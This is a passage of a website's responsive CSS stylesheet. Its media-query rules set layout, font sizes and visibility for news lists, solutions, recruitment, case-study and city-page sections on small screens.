  .tx-newsl-top .img {
    width: 100%;
  }

  .tx-newsl-top .text {
    width: 100%;
    padding: 20px;
  }

  .tx-newsl-top .text h3 {
    font-size: 16px;
  }

  .tx-newsl-top .text em {
    font-size: 14px;
    line-height: 22px;
    height: 44px;
    margin: 10px 0;
  }

  .tx-newsl-top .swiper-pagination {
    bottom: 20px;
    right: 15px;
  }

  .tx-newsl-top {
    margin-bottom: 12px;
  }

  .tx-newsl-main li {
    width: 100%;
    margin-bottom: 10px;
    padding: 20px;
    margin-left: 0 !important;
  }

  .tx-newsl-main li h3 {
    font-size: 16px;
    margin-bottom: 8px;
  }

  .tx-newsl-main li .times {
    margin-top: 8px;
    padding-top: 10px;
  }

  .tx-newsl-main li .times b {
    font-size: 18px;
  }

  .tx-newsl-main li .times p {
    font-size: 12px;
  }

  .tx-newsl-main li .times i {
    font-size: 20px;
    line-height: 38px;
  }

  .tx-newsl-main li em {
    line-height: 22px;
    height: 44px;
  }

  .tx-solution li {
    width: 100%;
    margin: 1% 0;
  }

  .tx-solution li .img {
    height: auto;
  }

  .tx-solution li .img img {
    position: relative;
    top: auto;
    bottom: auto;
  }

  .tx-solution li .text em {
    line-height: 22px;
    height: 44px;
  }

  .tx-solution li .text {
    padding: 12px 20px;
  }

  .tx-issuel-navs {
    margin-bottom: 12px;
  }

  .tx-issuel-navs li {
    width: 32.33%;
  }

  .tx-issuel-navs li a {
    font-size: 14px;
  }

  .tx-issuel li {
    width: 100%;
  }

  .tx-issuel li .img {
    height: auto;
  }

  .tx-issuel li .img img {
    position: relative;
    bottom: auto;
    top: auto;
    margin: auto;
  }

  .tx-issuel li .text {
    padding: 12px 15px;
  }

  .tx-issuel li .text h3 {
    font-size: 16px;
  }

  .tx-issuel li .text em {
    height: 44px;
    margin: 5px 0 10px;
  }

  .tx-about-main {
    padding: 0;
    background: #f7f7f8;
    margin-top: 12px;
  }

  .tx-otherc-main {
    padding: 18px 0 30px;
  }

  .tx-newsc-title h1 {
    font-size: 20px;
    line-height: 28px;
    margin-bottom: 10px;
  }

  .tx-newsc-title {
    padding-bottom: 12px;
    margin-bottom: 12px;
  }

  .tx-contents-page .main {
    margin-top: 20px;
    padding-top: 20px;
  }

  .tx-contents-page .main .icon {
    display: none;
  }

  .tx-contents-page .main .text {
    float: left;
    width: 100%;
    padding: 0;
  }

  .tx-page-main.tx-pages {
    padding-top: 100px;
  }

  .tx-page-main .text h3 {
    font-size: 24px;
  }

  .tx-page-main .text em {
    font-size: 14px;
  }

  .tx-page-main .text > i,
  .tx-page-main.tx-page1 .text > i {
    margin-bottom: 20px;
  }

  .tx-page-main .text p {
    font-size: 14px;
    line-height: 30px;
  }

  .tx-page-main .text li {
    font-size: 12px;
    padding: 0 14px;
    margin-bottom: 10px;
    line-height: 32px;
  }

  .tx-page-main .text ul {
    margin: 20px 0;
  }

  .tx-page-main .text a {
    font-size: 12px;
    line-height: 40px;
    padding: 0 12px;
    margin-right: 8px;
  }

  .tx-page-main .text a i {
    font-size: 16px;
  }

  .tx-page-news li {
    width: 100%;
    margin-left: 0 !important;
    margin-bottom: 30px;
  }

  .tx-page-news-main {
    padding: 6px 0;
  }

  .tx-page-news-main .times {
    display: none;
  }

  .tx-page-news-main .text h3 {
    font-size: 16px;
  }

  .tx-page-news-main .text em {
    color: #888;
  }

  .tx-page-main,
  .tx-page-news {
    padding: 35px 0;
  }

  .tx-page-news li > h3 {
    font-size: 20px;
    margin-bottom: 12px;
  }

  .tx-zhaopinl {
    padding: 20px 0;
  }

  .tx-zhaopinl-left .mains li .times {
    width: 70px;
    top: 20px;
  }

  .tx-zhaopinl-left .mains li .times em {
    font-size: 12px;
  }

  .tx-zhaopinl-left .mains li .times b {
    font-size: 22px;
  }

  .tx-zhaopinl-left .mains li {
    padding: 20px 0 20px 90px;
  }

  .tx-zhaopinl-left .mains li h3 {
    font-size: 16px;
  }

  .tx-zhaopinl-left .mains li p {
    font-size: 12px;
  }

  .tx-newsc-title .fl,
  .tx-newsc-title .fr {
    clear: both;
    float: left;
    width: 100%;
  }

  .tx-newsc-title .fr {
    margin-top: 10px;
  }

  .tx-newsc-title .fr i {
    display: none;
  }

  .tx-zhaopinc-a {
    margin: 10px 0 20px;
  }

  .tx-zhaopinc-a h3 {
    font-size: 12px;
    padding: 0 20px;
  }

  .tx-zhaopinc-a em {
    font-size: 12px;
    padding: 0 20px;
  }

  .tx-zhaopinc-down .i i {
    margin-bottom: 10px;
  }

  .tx-zhaopinc-down .i {
    margin: 0 0 15px;
  }

  .tx-casel-main li {
    width: 50%;
  }

  .tx-casec-top {
    padding: 20px 0;
  }

  .tx-casec-top h3 {
    font-size: 20px;
    padding-bottom: 10px;
    margin-bottom: 12px;
  }

  .tx-casec-top p {
    font-size: 14px;
    line-height: 30px;
  }

  .tx-casec-top .bshare-custom {
    margin-top: 12px;
  }

  .tx-casec-top .bshare-custom a {
    margin-right: 20px;
    padding-left: 40px;
    height: 40px;
    background-size: 100%;
  }

  .tx-casec-top-right ul li h4 {
    font-size: 12px;
    margin-top: 6px;
  }

  .tx-casec-top-right ul li {
    padding: 0 10px;
  }

  .tx-casec-content {
    padding: 10px;
    margin-top: 20px;
  }

  .tx-city-title {
    margin-bottom: 16px;
  }

  .tx-city-title h3 {
    font-size: 22px;
    margin-bottom: 12px;
  }

  .tx-city-one-main {
    margin-top: 0;
  }

  .tx-city-one .swiper-container1 {
    padding: 0;
  }

  .tx-city-one .swiper-slide:hover {
    box-shadow: none;
    margin-top: 0;
  }

  .tx-city-more {
    margin-top: 20px;
  }

  .tx-city-more a {
    padding: 0 30px;
    font-size: 12px;
    line-height: 40px;
  }

  .tx-city-two {
    display: none;
  }

  .tx-city-three-main em {
    font-size: 12px;
    margin-top: 20px;
  }

  .tx-city3-more {
    margin-top: 16px;
  }

  .tx-city-four-left li.li1 {
    width: 100%;
    margin-left: 0 !important;
    margin-bottom: 10px;
    padding: 20px;
  }

  .tx-city-six {
    display: none;
  }

  .tx-city-seven-main {
    width: 100%;
    margin-left: 0;
    padding: 20px 15px;
    margin-bottom: 20px;
  }
}

@media only screen and (max-width: 480px) {
  /* .tx-casel-main li{width:100%} */
}

@media only screen and (max-width: 320px) {
  .tx-newsl-nav li a {
    padding: 10px;
  }
}

@media only screen and (max-width: 500px) {
  .tx-footer-friend li {
    font-size: 14px;
  }
}
